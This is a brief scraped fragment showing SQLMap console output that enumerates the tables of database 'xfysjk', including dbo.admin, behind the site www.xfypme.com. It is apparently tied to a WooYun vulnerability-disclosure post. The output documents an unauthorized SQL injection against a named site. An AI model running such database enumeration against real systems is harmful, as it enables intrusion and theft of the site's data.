 D:\Program Files\VNC-5.0.4-Windows\SqlMap免Python环境绿色版\Run.exe
back-end DBMS: Microsoft SQL Server 2000
[13:46:49] [INFO] fetching tables for database: xfysjk
Database: xfysjk
[12 tables]
+--------------------+
| dbo.admin          |
| dbo.article        |
| dbo.download       |
| dbo.dtproperties   |
| dbo.fengmao        |
| dbo.homepic        |
| dbo.labeng         |
| dbo.shuju          |
| dbo.sqlmapoutput   |
| dbo.sysconstraints |
| dbo.syssegments    |
| dbo.tejia          |
+--------------------+
[13:46:49] [INFO] fetched data logged to text files under 'D:\PROGRA~1\VNC-50~1.
4-W\SQLMAP~2\Bin\output\www.xfypme.com'
[*] shutting down at 13:46:49
[root@Hacker~]# Sqlmap
www.wooyun.org